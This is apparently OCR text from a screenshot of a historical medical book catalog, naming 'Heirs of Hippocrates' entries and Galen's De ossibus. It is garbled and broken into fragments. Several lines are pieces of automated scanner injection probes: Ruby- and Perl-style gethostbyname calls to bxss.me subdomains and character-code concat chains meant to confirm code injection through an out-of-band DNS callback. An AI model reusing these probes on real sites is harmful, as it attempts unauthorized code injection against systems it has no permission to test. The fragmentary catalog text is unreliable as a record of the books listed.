
re
]
oncat(70-3).concat(22*4).concat(115).concat(73).concat
thostbyname('hitcj'+'pjkfttvl51898.bxss.me.')[3].to_s
re
]
byname(lc("hitsf"."xmaxmvcudaf9c.bxss.me."))."A".chr(67
01/01/1967 Heirs of Hippocrates No. 1
re
]
oncat(70-3).concat(22*4).concat(122).concat(66).concat
ethostbyname('hitcn'+'eviobbch6c3a4.bxss.me.')[3].t
re
]
(ca. 130-ca. 200)
De ossibus.
1549 Heirs of Hippocra